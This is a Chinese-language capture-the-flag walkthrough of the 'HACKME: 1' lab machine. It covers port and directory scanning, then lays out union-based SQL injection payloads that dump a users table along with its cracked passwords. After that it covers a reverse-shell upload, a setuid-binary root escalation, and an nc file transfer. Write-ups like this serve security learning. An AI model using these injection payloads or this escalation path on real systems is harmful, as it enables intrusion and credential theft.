HACKME: 1

尝试扫一下:

这个应该是的!🐓开始!
信息搜集
端口扫描
rustscan -a 192.168.37.132 -- -A -sV Open 192.168.37.132:22
Open 192.168.37.132:80PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.7p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6b:a8:24:d6:09:2f:c9:9a:8e:ab:bc:6e:7d:4e:b9:ad (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD0KQXcUd/+zfBtJFhP+25xVD0f+ujGrlKTw/Ho8wy41nYgrtyHiiscKmJUv7XKAfjC8YImead1E+okzuRvpT1HX3l1xMwfWboty0V3IezTFxYIpUPmqejoC9uSsKxpd5h+vDRwchjCQGZpumuei5QT+OyY7XpdUB3P/lica+QEO2Af4ZFmeOOizRYvabosnbg2rGObbkTbMZVcGdL67ECncSRP5mcjH2cnXqAAiDEs+F9YtR0oRVX8+SqaVXLqrNzIeZxqH8BW1f0O4SPq5tsHiYbCco4yb9iMgnX1EPd981wt40+6D0N3BB1QYciv6RAS4fKCP+Akk2c4tThBGm7t
| 256 ab:e8:4f:53:38:06:2c:6a:f3:92:e3:97:4a:0e:3e:d1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKTgFkEMmekHRtPsKN9f6w7/m1ih/8MraIwM4yIy5/hRW8ct1Ghc6YnhhI0KJGYF6KYiCgyKK97mVEpBVf98O5w=
| 256 32:76:90:b8:7d:fc:a4:32:63:10:cd:67:61:49:d6:c4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPPEwLR2lULYITB1F789nQ/INIXH6NhMCHK25Z3pJquX
80/tcp open http syn-ack Apache httpd 2.4.34 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.34 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
发现打开了80端口,尝试进行扫描:
gobuster dir -u http://192.168.37.132 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt -f -t 50/.hta/ (Status: 403) [Size: 294]
/.hta.zip/ (Status: 403) [Size: 298]
/.hta.html/ (Status: 403) [Size: 299]
/.hta.txt/ (Status: 403) [Size: 298]
/.hta.php/ (Status: 403) [Size: 298]
/.hta.bak/ (Status: 403) [Size: 298]
/.htaccess.html/ (Status: 403) [Size: 304]
/.htaccess.php/ (Status: 403) [Size: 303]
/.htaccess.txt/ (Status: 403) [Size: 303]
/.htaccess.bak/ (Status: 403) [Size: 303]
/.htaccess/ (Status: 403) [Size: 299]
/.htaccess.zip/ (Status: 403) [Size: 303]
/.htpasswd/ (Status: 403) [Size: 299]
/.htpasswd.bak/ (Status: 403) [Size: 303]
/.htpasswd.zip/ (Status: 403) [Size: 303]
/.htpasswd.php/ (Status: 403) [Size: 303]
/.htpasswd.html/ (Status: 403) [Size: 304]
/.htpasswd.txt/ (Status: 403) [Size: 303]
/.php/ (Status: 403) [Size: 294]
/.html/ (Status: 403) [Size: 295]
/config.php/ (Status: 200) [Size: 0]
/icons/ (Status: 403) [Size: 295]
/index.php/ (Status: 200) [Size: 100]
/index.php/ (Status: 200) [Size: 100]
/login.php/ (Status: 200) [Size: 1246]
/logout.php/ (Status: 302) [Size: 0] [--> login.php]
/register.php/ (Status: 200) [Size: 1938]
/server-status/ (Status: 403) [Size: 303]
/uploads/ (Status: 200) [Size: 941]
/welcome.php/ (Status: 302) [Size: 0] [--> login.php]
漏洞利用
先实地考察一下

尝试一下常见的万能密码和弱密码,似乎不行,但是有回显:

注册一个账号吧:


sql注入
进来了,尝试看一下有没有漏洞,不过不管输入啥,都会弹回来,尝试抓包看一下:

尝试注入一下:
search=ctf' or 1=1 -- -
我擦,砖业啊!!!再查询一下:
search=ctf' union select database(),2,3-- -
获得了数据库名称,继续:
search=ctf' union select @@version,2,3 -- -
获取到了版本,继续:
search=ctf' union select schema_name,2,3 from information_schema.schemate -- -
发现打错了,哈哈哈
search=ctf' union select schema_name,2,3 from information_schema.schemata -- -
继续查询:
# 查询当前数据库表名
search=ctf' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
# 查询users表所有列名
search=ctf' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()#
# 查询users表的所有列值
search=ctf' union select 1,group_concat(user),group_concat(pasword) from users#


user1 5d41402abc4b2a76b9719d911017c592
user2 6269c4f71a55b24bad0f0267d9be5508
user3 0f359740bd1cda994f8b55330c86d845
test 05a671c66aefea124cc08b76ea6d30bb
superadmin 2386acb2cf356944177746fc92523983
test1 05a671c66aefea124cc08b76ea6d30bb
ad 5f4dcc3b5aa765d61d8327deb882user1 hello
user2 commando
user3 p@ssw0rd
test testtest
superadmin Uncrackable
test1 testtest
ad password使用超级用户进行登录看看是不是真的super:

上传反弹shell
我擦,牛逼,有个可以上传文件的地方!尝试上传一个反弹shell:

等他转完,再尝试连接:

go!!!

shell弹过来了。
提权
信息搜集
$ uname -a
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$ find / -perm -u=s -type f 2>/dev/null
/snap/core/16928/bin/mount
/snap/core/16928/bin/ping
/snap/core/16928/bin/ping6
/snap/core/16928/bin/su
/snap/core/16928/bin/umount
/snap/core/16928/usr/bin/chfn
/snap/core/16928/usr/bin/chsh
/snap/core/16928/usr/bin/gpasswd
/snap/core/16928/usr/bin/newgrp
/snap/core/16928/usr/bin/passwd
/snap/core/16928/usr/bin/sudo
/snap/core/16928/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/16928/usr/lib/openssh/ssh-keysign
/snap/core/16928/usr/lib/snapd/snap-confine
/snap/core/16928/usr/sbin/pppd
/snap/core22/1122/usr/bin/chfn
/snap/core22/1122/usr/bin/chsh
/snap/core22/1122/usr/bin/gpasswd
/snap/core22/1122/usr/bin/mount
/snap/core22/1122/usr/bin/newgrp
/snap/core22/1122/usr/bin/passwd
/snap/core22/1122/usr/bin/su
/snap/core22/1122/usr/bin/sudo
/snap/core22/1122/usr/bin/umount
/snap/core22/1122/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core22/1122/usr/lib/openssh/ssh-keysign
/snap/core22/1122/usr/libexec/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/newgrp
/usr/bin/sudo
/home/legacy/touchmenot
/bin/mount
/bin/umount
/bin/ping
/bin/ntfs-3g
/bin/su
/bin/fusermount
$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)看到一处奇怪的suid:
/home/legacy/touchmenot分析一下:
$ cd /home
$ ls
hackme
legacy
$ cd hackme
$ ls
$ ls -la
total 48
drwxr-xr-x 5 hackme hackme 4096 Mar 25 2019 .
drwxr-xr-x 4 root root 4096 Mar 26 2019 ..
-rw------- 1 hackme hackme 5794 Mar 27 2019 .bash_history
-rw-r--r-- 1 hackme hackme 220 Sep 12 2018 .bash_logout
-rw-r--r-- 1 hackme hackme 3771 Sep 12 2018 .bashrc
drwx------ 2 hackme hackme 4096 Mar 13 2019 .cache
drwx------ 3 hackme hackme 4096 Mar 13 2019 .gnupg
drwxrwxr-x 3 hackme hackme 4096 Mar 21 2019 .local
-rw------- 1 root root 5588 Mar 25 2019 .mysql_history
-rw-r--r-- 1 hackme hackme 807 Sep 12 2018 .profile
-rw-r--r-- 1 hackme hackme 0 Mar 13 2019 .sudo_as_admin_successful
$ cd ../legacy
$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Mar 26 2019 .
drwxr-xr-x 4 root root 4096 Mar 26 2019 ..
-rwsr--r-x 1 root root 8472 Mar 26 2019 touchmenot
$ file touchmenot
touchmenot: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=3ff194cb73ad46fb725445a4a8992494e7110a1c, not stripped
$ strings touchmenot
/bin/sh: 14: strings: not found
$ objdump -d touchmenot
/bin/sh: 16: objdump: not found
$ ./touchmenot
whoami;id
root
uid=0(root) gid=33(www-data) groups=33(www-data)奇奇怪怪的,莫名其妙就拿到了root。
分析一下程序
先传过来:
nc -l 8899 < touchmenot
nc 192.168.37.132 8899 > touchroot
拿出来分析一下:

行吧,就是一个脚本,将当前用户设置为root用户,以后的命令均基于此,然后以root用户启动一个bash的shell,所以我们直接就get到了root!!!!





